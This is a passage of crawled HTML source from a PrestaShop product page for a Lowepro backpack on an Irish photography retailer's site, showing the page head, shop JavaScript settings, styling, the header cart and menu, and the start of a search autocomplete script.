

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onephotographic.ie/bagsstraps/175-lowepro-protactic-350-aw.html
body_size: 13989
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HRN399CVDM"></script>
		<script>
			
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HRN399CVDM');
		
		</script>
		
		<meta charset="utf-8" />
		<title>Lowepro Fastpack BP 250AW II Black - One Photographic</title>
					<meta name="description" content="The Fastpack series has been trusted to travel for years. The next-generation pack design includes enhanced protection with a built-in All Weather AW Cover™ and CradleFit™ device compartment, plus three, primary storage zones to help keep you organized and ready for the fast pace of modern travel. 
AVAILABILITY IN STOCK" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1750247423" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1750247423" />
									<link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/product.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/print.css" type="text/css" media="print" />
							<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockbanner/blockbanner.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/crossselling/crossselling.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/veldeman_manufacturerlogo/views/templates/css/veldeman_manufacturerlogo.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" />
										<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = false;
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://onephotographic.ie/';
var baseUri = 'https://onephotographic.ie/';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 1;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-09 21:24:33';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1767993872;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 231;
var id_lang = 1;
var id_product = 175;
var img_dir = 'https://onephotographic.ie/themes/PRS01/img/';
var img_prod_dir = 'https://onephotographic.ie/img/p/';
var img_ps_dir = 'https://onephotographic.ie/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 122;
var productBasePriceTaxExcluded = 122;
var productBasePriceTaxIncl = 150.06;
var productHasAttributes = false;
var productPrice = 122;
var productPriceTaxExcluded = 122;
var productPriceTaxIncluded = 150.06;
var productPriceWithoutReduction = 122;
var productReference = 'LP36869';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 2;
var sharing_img = 'https://onephotographic.ie/231/lowepro-protactic-350-aw.jpg';
var sharing_name = 'Lowepro Fastpack BP 250AW II Black';
var sharing_url = 'https://onephotographic.ie/bagsstraps/175-lowepro-protactic-350-aw.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'e18126119391ab3f5f5d6223192190b7';
var stock_management = 0;
var taxRate = 23;
var toBeDetermined = 'To be determined';
var token = 'e18126119391ab3f5f5d6223192190b7';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/global.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/products-comparison.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/product.js"></script>
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/crossselling/js/crossselling.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blockcart/ajax-cart.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_hoverIntent.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_superfish-modified.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_blocktopmenu.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/modules/homesliderpro/js/slidereverywhere.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/mailalerts/mailalerts.js"></script>
							<meta property="og:type" content="product" />
<meta property="og:url" content="https://onephotographic.ie/bagsstraps/175-lowepro-protactic-350-aw.html" />
<meta property="og:title" content="Lowepro Fastpack BP 250AW II Black - One Photographic" />
<meta property="og:site_name" content="One Photographic" />
<meta property="og:description" content="The Fastpack series has been trusted to travel for years. The next-generation pack design includes enhanced protection with a built-in All Weather AW Cover™ and CradleFit™ device compartment, plus three, primary storage zones to help keep you organized and ready for the fast pace of modern travel. 
AVAILABILITY IN STOCK" />
<meta property="og:image" content="https://onephotographic.ie/231-large_default/lowepro-protactic-350-aw.jpg" />
<meta property="product:pretax_price:amount" content="122" />
<meta property="product:pretax_price:currency" content="EUR" />
<meta property="product:price:amount" content="122" />
<meta property="product:price:currency" content="EUR" />
<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.about {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.about .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .se-next, .SEslider.about .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .se-next:hover, .SEslider.about .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.about .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.about .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.about .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.about .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.about {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.about {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style><script type="text/javascript">
						var checkCaptchaUrl ="/modules/eicaptcha/eicaptcha-ajax.php";
						var RecaptachKey = "6LcHZkcUAAAAAE6HejqVhFvEX27ewaAgbQgzPaFf";
						var RecaptchaTheme = "light";
					</script>
					<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=" async defer></script>
					<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" />
		
 		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
				
		<!--  TemplateTrip JS -->
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/custom.js"></script>	
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/owl.carousel.js"></script>
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script>
			
		<!-- End TemplateTrip JS -->
		
		
		<!--  TemplateTrip CSS -->
		<link type="text/css" rel="stylesheet" href="https://onephotographic.ie/themes/PRS01/css/templatetrip/custom.css" />
		<link type="text/css" rel="stylesheet" href="https://onephotographic.ie/themes/PRS01/css/templatetrip/lightbox.css" />
		<!-- End TemplateTrip CSS -->
		
		<meta name="google-site-verification" content="LLkfuAYlA9Y9BBD100XMH8DjW19JcsQ6Ft1q-l_Miis" />
	</head>
	<body id="product" class="product product-175 product-lowepro-protactic-350-aw category-36 category-bagsstraps show-left-column hide-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://onephotographic.ie/my-account" rel="nofollow" title="Log in to your customer account">
			Sign in
		</a>
	</div>
<!-- /Block usmodule NAV -->
<div id="contact-link" >
	<a href="https://onephotographic.ie/contact-us" title="Contact us">Contact us</a>
</div>
<div class="ttcontact"> 
			<span class="shop-phone">
			<span class="ttcontact-phone">
				<i class="icon-phone"></i>Call us now: <strong>085-1654457</strong>
			</span>
		</span>
				<span class="ttcontact-email">
			<a href="mailto:sales@onephotographic.ie" title="Contact our expert support team!">
				sales@onephotographic.ie
			</a>
		</span>
	</div><!-- Block permanent links module HEADER -->
<div class="ttpermanent-link">
	<div class="ttpermanent-heading"></div>
	<ul id="header_links" class="toggle-footer">
		<li id="header_link_contact"><a href="https://onephotographic.ie/contact-us" title="contact">contact</a></li>
		<!--<li id="header_link_sitemap"><a href="https://onephotographic.ie/sitemap" title="sitemap">sitemap</a></li>-->
		<li id="header_link_bookmark">
			<script type="text/javascript">writeBookmarkLink('https://onephotographic.ie/', 'One Photographic - One Photographic', 'bookmark');</script>
		</li>
	</ul>
</div>
<!-- /Block permanent links module HEADER -->
</nav>
								</div>
							</div>
						</div>
										<div class="full-header">
						<div class="ttfullmenudiv"></div>
						<div class="container">
							<div class="row">
								<div class="ttheader">
									<div id="header_logo">
										<a href="https://onephotographic.ie/" title="One Photographic">
											<img class="logo img-responsive" src="https://onephotographic.ie/img/one-photographic-logo-1478179789.jpg" alt="One Photographic" width="500" height="153"/>
										</a>
									</div>
								<div class="ttheader-bg"><!-- MODULE Block cart -->
<div class="col-sm-3 ttheader_cart clearfix">
	<div class="shopping_cart">
		<a href="https://onephotographic.ie/order" title="View my shopping cart" rel="nofollow">
			<b>Shopping Cart</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Product</span>
			<span class="ajax_cart_product_txt_s unvisible">Products</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(empty)</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							No products
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 To be determined																	</span>
								<span class="unvisible">
									Shipping
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">€ 0.00</span>
								<span>Total</span>
							</div>
															<p>
																	Prices are VAT excluded
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://onephotographic.ie/order" title="Check out" rel="nofollow">
								<span>
									Check out<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<span class="title">
					<i class="icon-check"></i>Product successfully added to your shopping cart
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
																					(ex VAT)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total shipping&nbsp;(ex VAT)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 To be determined											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
																					(ex VAT)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continue shopping">
						<span>
							<i class="icon-chevron-left left"></i>Continue shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://onephotographic.ie/order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<!-- MODULE Block cmsinfo -->
<div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4">
					<div class="ttcmsheaderservice col-xs-12 col-sm-12">
<div class="ttsupport col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Customer Support</div>
<div class="service-desc">Call: 085-1654457</div>
</div>
</div>
</div>
</div>
<div class="ttdelivery col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service"><i class="fa fa-truck fa-3x"></i>
<div class="service-content">
<div class="service-title">Free Delivery</div>
<div class="service-desc">On orders over €300 <span>excl VAT</span></div>
</div>
</div>
</div>
</div>
</div>
		</div>
<!-- /MODULE Block cmsinfo -->
	<!-- Menu -->
	<div id="tt_topmenu">
		<h4 class="title_block">Menu</h4>
			<ul class="tree dhtml">
				<li class=""><a href="https://onephotographic.ie/16-inkjet-printers" title="Inkjet Printers">Inkjet Printers</a></li><li class=""><a href="https://onephotographic.ie/17-inkjet-paper" title="Inkjet Paper">Inkjet Paper</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/54-epson" title="Epson">Epson</a></li><li class=""><a href="https://onephotographic.ie/55-fotospeed" title="Fotospeed">Fotospeed</a></li><li class=""><a href="https://onephotographic.ie/56-hahnemuhle" title="Hahnemuhle">Hahnemuhle</a></li><li class=""><a href="https://onephotographic.ie/57-fuji-spectrajet" title="Fuji & Spectrajet">Fuji & Spectrajet</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/18-inkjet-cartridges" title="Inkjet Cartridges">Inkjet Cartridges</a></li><li class=""><a href="https://onephotographic.ie/19-wedding-albums" title="Wedding Albums">Wedding Albums</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/62-koy-lab" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/64-verka" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/20-studioportrait-presentation" title="Studio/Portrait Presentation">Studio/Portrait Presentation</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/65-koy-lab-studio-portrait-presentation" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/67-verka-studio-portrait-presentation" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/21-usb-photo-box-presentation" title="USB / Photo Box Presentation">USB / Photo Box Presentation</a></li><li class=""><a href="https://onephotographic.ie/22-frames" title="Frames">Frames</a></li><li class=""><a href="https://onephotographic.ie/23-folders" title="Folders">Folders</a></li><li class=""><a href="https://onephotographic.ie/24-strut-mounts" title="Strut Mounts">Strut Mounts</a></li><li class=""><a href="https://onephotographic.ie/28-memory-cards-readers" title="Memory Cards & Readers">Memory Cards & Readers</a></li><li class=""><a href="https://onephotographic.ie/30-batteries-chargers" title="Batteries & Chargers">Batteries & Chargers</a></li><li class=""><a href="https://onephotographic.ie/31-monitorscalibration" title="Monitors/Calibration">Monitors/Calibration</a></li><li class=""><a href="https://onephotographic.ie/32-lighting" title="Lighting">Lighting</a></li><li class=""><a href="https://onephotographic.ie/33-studio-props" title="Studio Props">Studio Props</a></li><li class=""><a href="https://onephotographic.ie/34-backgrounds" title="Backgrounds">Backgrounds</a></li><li class=""><a href="https://onephotographic.ie/35-tripodsmonopods" title="Tripods/Monopods">Tripods/Monopods</a></li><li class=""><a href="https://onephotographic.ie/36-bagsstraps" title="Bags/Straps">Bags/Straps</a></li><li class=""><a href="https://onephotographic.ie/39-wunderbarscanvas-stretcher-bars" title="Wunderbars/Canvas Stretcher Bars">Wunderbars/Canvas Stretcher Bars</a></li><li class=""><a href="https://onephotographic.ie/41-projectorsscanners" title="Projectors/Scanners">Projectors/Scanners</a></li><li class=""><a href="https://onephotographic.ie/42-event-printersconsumables" title="Event Printers/Consumables">Event Printers/Consumables</a></li><li class=""><a href="https://onephotographic.ie/44-laser-printersepson-wfp" title="Laser Printers/Epson WFP">Laser Printers/Epson WFP</a></li><li class=""><a href="https://onephotographic.ie/50-professional-lab-prints" title="Professional Lab Prints">Professional Lab Prints</a></li><li class=""><a href="https://onephotographic.ie/52-clear-faced-bags-resealable-bags" title="Clear Faced Bags & Resealable Bags">Clear Faced Bags & Resealable Bags</a></li><li class=""><a href="https://onephotographic.ie/59-photobooth-accessories" title="Photobooth Accessories">Photobooth Accessories</a></li><li class=""><a href="https://onephotographic.ie/60-digital-accessories" title="Digital Accessories">Digital Accessories</a></li><li class=""><a href="https://onephotographic.ie/61-christmas-shop" title="Christmas Shop">Christmas Shop</a></li><li class=""><a href="https://onephotographic.ie/58-professional-marketing-products" title="Professional Marketing Products">Professional Marketing Products</a></li><li class=""><a href="https://onephotographic.ie/68-retail-frames-and-albums" title="Retail frames and albums">Retail frames and albums</a></li>
			</ul>
	</div>
	<!--/ Menu -->
<div id="search_block_top" >
	<div class="ttsearchtoggle">
	
	<form method="get" action="https://onephotographic.ie/search" id="searchbox">
		<div class="search_block_top_form">			
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input type="text" id="search_query_top" name="search_query" value="Search this site" onfocus="if(this.value=='Search this site')this.value='';" onblur="if (this.value=='')this.value='Search this site'" />
			<button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button>
			
		</div>
	</form>
	</div>
</div>
<script type="text/javascript">
        var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// <![CDATA[
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
